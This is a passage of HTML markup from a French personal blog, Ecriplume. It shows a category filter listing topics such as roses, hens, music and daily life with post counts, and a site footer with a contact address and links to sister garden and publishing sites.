data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-11167e6a0be10f486beb2ddb0a6ba73c"><label class="sf-label-checkbox" for="sf-input-11167e6a0be10f486beb2ddb0a6ba73c">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-a8144bb3864c67bd50ccd7ae8b367be4"><label class="sf-label-checkbox" for="sf-input-a8144bb3864c67bd50ccd7ae8b367be4">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-71f351726ff83dfb585c75f2fce7470a"><label class="sf-label-checkbox" for="sf-input-71f351726ff83dfb585c75f2fce7470a">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-0d4c4dd1fe34744c12e63c3e8f9726a4"><label class="sf-label-checkbox" for="sf-input-0d4c4dd1fe34744c12e63c3e8f9726a4">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-0773cd00bb881b8eec96a773f893c3c6"><label class="sf-label-checkbox" for="sf-input-0773cd00bb881b8eec96a773f893c3c6">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-85a3ce315162d3609a5d988ce099e798"><label class="sf-label-checkbox" for="sf-input-85a3ce315162d3609a5d988ce099e798">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-7867168151e018ce044f9ce9982ae925"><label class="sf-label-checkbox" for="sf-input-7867168151e018ce044f9ce9982ae925">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-310e469c9efed6ddf7f622e0bbe154a5"><label class="sf-label-checkbox" for="sf-input-310e469c9efed6ddf7f622e0bbe154a5">Mode<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="364" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-270cc5b61b9042b5d3a91006d1b3e8cd"><label class="sf-label-checkbox" for="sf-input-270cc5b61b9042b5d3a91006d1b3e8cd">Mon Capitaine<span class="sf-count">(364)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-da85dde326b7ee80368be2f11ee5e1fc"><label class="sf-label-checkbox" for="sf-input-da85dde326b7ee80368be2f11ee5e1fc">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-354d98d5d1254be4001a82fcef40cb6d"><label class="sf-label-checkbox" for="sf-input-354d98d5d1254be4001a82fcef40cb6d">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="130" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-35acdd30d9c859a6baba0ee998d4f267"><label class="sf-label-checkbox" for="sf-input-35acdd30d9c859a6baba0ee998d4f267">Musique<span class="sf-count">(130)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-d553578fe12dbf2ac250543ba4182978"><label class="sf-label-checkbox" for="sf-input-d553578fe12dbf2ac250543ba4182978">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-151666a95a04e4f5ac5f8600964157bc"><label class="sf-label-checkbox" for="sf-input-151666a95a04e4f5ac5f8600964157bc">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-4b92aa1b89ddfe66cf33e56d2df6e463"><label class="sf-label-checkbox" for="sf-input-4b92aa1b89ddfe66cf33e56d2df6e463">Noël<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-65a354b05bb1e37fccb1833a57e36c08"><label class="sf-label-checkbox" for="sf-input-65a354b05bb1e37fccb1833a57e36c08">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-9b7cd70f93d45e628f4638ae085c7c26"><label class="sf-label-checkbox" for="sf-input-9b7cd70f93d45e628f4638ae085c7c26">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-3477dcabc4c3fd115a3d71138009006a"><label class="sf-label-checkbox" for="sf-input-3477dcabc4c3fd115a3d71138009006a">Parfums<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-11dd95fd0e664ec892bd6e52c6935337"><label class="sf-label-checkbox" for="sf-input-11dd95fd0e664ec892bd6e52c6935337">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-b6a78840747e558a782358e8998ddc84"><label class="sf-label-checkbox" for="sf-input-b6a78840747e558a782358e8998ddc84">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-a2b38c4ca6da0c27e1169ac4cae08856"><label class="sf-label-checkbox" for="sf-input-a2b38c4ca6da0c27e1169ac4cae08856">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-70c94b2cf3a36137bb922b849dc22a25"><label class="sf-label-checkbox" for="sf-input-70c94b2cf3a36137bb922b849dc22a25">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-92e1870f03ade46c4b10e0e2cc742ece"><label class="sf-label-checkbox" for="sf-input-92e1870f03ade46c4b10e0e2cc742ece">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-89dd818d11f03101ccc2e0e5e5be6b4d"><label class="sf-label-checkbox" for="sf-input-89dd818d11f03101ccc2e0e5e5be6b4d">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-370bbb65fbbe8cc2ba62e73a825c05e4"><label class="sf-label-checkbox" for="sf-input-370bbb65fbbe8cc2ba62e73a825c05e4">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-0a815080a289d4b3ed5144a38993ee2a"><label class="sf-label-checkbox" for="sf-input-0a815080a289d4b3ed5144a38993ee2a">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-0f194bbd303bbacbcc505543dd79432a"><label class="sf-label-checkbox" for="sf-input-0f194bbd303bbacbcc505543dd79432a">Poésie<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-22f8350602ea3fc4caf5a46299b5a606"><label class="sf-label-checkbox" for="sf-input-22f8350602ea3fc4caf5a46299b5a606">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="465" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-0260fce74ea08566eebb2c61eb8fc4fb"><label class="sf-label-checkbox" for="sf-input-0260fce74ea08566eebb2c61eb8fc4fb">Pomme<span class="sf-count">(465)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-878b91f847a8568375282adba2fb165c"><label class="sf-label-checkbox" for="sf-input-878b91f847a8568375282adba2fb165c">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-c3066a21fca395d4add1359846d00789"><label class="sf-label-checkbox" for="sf-input-c3066a21fca395d4add1359846d00789">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-e0c69ebbcade644a8ff4e07aac41e752"><label class="sf-label-checkbox" for="sf-input-e0c69ebbcade644a8ff4e07aac41e752">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-dc71a62db62e553840b00652ac2a91b9"><label class="sf-label-checkbox" for="sf-input-dc71a62db62e553840b00652ac2a91b9">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-5cd3ce797bb46997e01287b28b839328"><label class="sf-label-checkbox" for="sf-input-5cd3ce797bb46997e01287b28b839328">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-29ba4cc3416ca79c0230f92d114e96e1"><label class="sf-label-checkbox" for="sf-input-29ba4cc3416ca79c0230f92d114e96e1">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-ef0bf71745893802f3f76298884385ef"><label class="sf-label-checkbox" for="sf-input-ef0bf71745893802f3f76298884385ef">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-b9c436789990be8bff1c51dc9626687f"><label class="sf-label-checkbox" for="sf-input-b9c436789990be8bff1c51dc9626687f">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-18c8e261ffebc743a6e7cd3a17d504d8"><label class="sf-label-checkbox" for="sf-input-18c8e261ffebc743a6e7cd3a17d504d8">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-cd20748ce619d01a1b1d671bbf780669"><label class="sf-label-checkbox" for="sf-input-cd20748ce619d01a1b1d671bbf780669">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-008e07a497b28f04bfb19a147265d445"><label class="sf-label-checkbox" for="sf-input-008e07a497b28f04bfb19a147265d445">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-5b568f8ce4aa48badeee397059f7d685"><label class="sf-label-checkbox" for="sf-input-5b568f8ce4aa48badeee397059f7d685">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-e5dde5c638df8573664396d7b3ab2f80"><label class="sf-label-checkbox" for="sf-input-e5dde5c638df8573664396d7b3ab2f80">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-f9f45c850f341b2218aa09dad3aa0a4e"><label class="sf-label-checkbox" for="sf-input-f9f45c850f341b2218aa09dad3aa0a4e">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-72fccc7ba783a2c8a41e5f43ac33eb57"><label class="sf-label-checkbox" for="sf-input-72fccc7ba783a2c8a41e5f43ac33eb57">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-8824d84cf26f1350f4d58ce6e3bba33e"><label class="sf-label-checkbox" for="sf-input-8824d84cf26f1350f4d58ce6e3bba33e">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-35cdb5a01c2953f65d778c0a6bc97fad"><label class="sf-label-checkbox" for="sf-input-35cdb5a01c2953f65d778c0a6bc97fad">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-99b736085959ea5bc9ec747afd87c40f"><label class="sf-label-checkbox" for="sf-input-99b736085959ea5bc9ec747afd87c40f">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-0d9b826d52628e407134398d8e381a2f"><label class="sf-label-checkbox" for="sf-input-0d9b826d52628e407134398d8e381a2f">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-571ffc48ac707db344381429824c7a11"><label class="sf-label-checkbox" for="sf-input-571ffc48ac707db344381429824c7a11">Santé<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-a27f1b080d1e187adf3c834c97b4e4d9"><label class="sf-label-checkbox" for="sf-input-a27f1b080d1e187adf3c834c97b4e4d9">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-c81e2bfdd12dffa545e0d6a52a17ea11"><label class="sf-label-checkbox" for="sf-input-c81e2bfdd12dffa545e0d6a52a17ea11">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-e7c24ee4a832cfbd19b1bc25e1cd3664"><label class="sf-label-checkbox" for="sf-input-e7c24ee4a832cfbd19b1bc25e1cd3664">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="84" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-3c8cb70b1183ad8c4d614f53c1bddda1"><label class="sf-label-checkbox" for="sf-input-3c8cb70b1183ad8c4d614f53c1bddda1">Société<span class="sf-count">(84)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-0d38449eeef74e6093a10e011bce37ce"><label class="sf-label-checkbox" for="sf-input-0d38449eeef74e6093a10e011bce37ce">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-54c69ac175785f8cf81f6fa7dd7eee35"><label class="sf-label-checkbox" for="sf-input-54c69ac175785f8cf81f6fa7dd7eee35">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-6a13ea719a0cd83249666c61945d2a41"><label class="sf-label-checkbox" for="sf-input-6a13ea719a0cd83249666c61945d2a41">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-d2b7d6cca304da724ff151ef6aad15c9"><label class="sf-label-checkbox" for="sf-input-d2b7d6cca304da724ff151ef6aad15c9">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="58" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-8ea08bd35a657dda4ef981ae0e2654bd"><label class="sf-label-checkbox" for="sf-input-8ea08bd35a657dda4ef981ae0e2654bd">Télévision<span class="sf-count">(58)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-714d1858fe357122d3d2ae77bacd1eeb"><label class="sf-label-checkbox" for="sf-input-714d1858fe357122d3d2ae77bacd1eeb">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-08e954c27658630f399b7acb3c1f17a8"><label class="sf-label-checkbox" for="sf-input-08e954c27658630f399b7acb3c1f17a8">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-66df56b10f33c3c5f47d14bef0441a4b"><label class="sf-label-checkbox" for="sf-input-66df56b10f33c3c5f47d14bef0441a4b">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-5a5a9b777d38de01efc1a897e7f18412"><label class="sf-label-checkbox" for="sf-input-5a5a9b777d38de01efc1a897e7f18412">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-491766d8105d9af403928cf8f7117151"><label class="sf-label-checkbox" for="sf-input-491766d8105d9af403928cf8f7117151">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-1c321e3b1ea88b3848b7282ccdf579ba"><label class="sf-label-checkbox" for="sf-input-1c321e3b1ea88b3848b7282ccdf579ba">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2051" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-8be3edc95930e472e328280fc6fe9fab"><label class="sf-label-checkbox" for="sf-input-8be3edc95930e472e328280fc6fe9fab">Vie quotidienne<span class="sf-count">(2 051)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-638bfbe1c947aad179d0fd1237ba0a2f"><label class="sf-label-checkbox" for="sf-input-638bfbe1c947aad179d0fd1237ba0a2f">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-79d51d25fbe8eef38a2cbd683841afcc"><label class="sf-label-checkbox" for="sf-input-79d51d25fbe8eef38a2cbd683841afcc">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-7b58e735f1ccbfe7db7bf180ba0bd705"><label class="sf-label-checkbox" for="sf-input-7b58e735f1ccbfe7db7bf180ba0bd705">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
